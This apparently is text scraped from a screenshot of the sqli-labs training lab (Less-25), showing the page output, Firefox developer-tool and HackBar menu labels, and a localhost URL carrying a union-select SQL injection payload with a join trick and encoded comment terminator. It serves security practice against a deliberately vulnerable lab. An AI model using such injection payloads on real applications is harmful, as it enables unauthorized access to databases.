 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL http://localhost/sqli-labs/Less-25/?id=1' union select * from (select * from users join users b using(id,username,password))a%23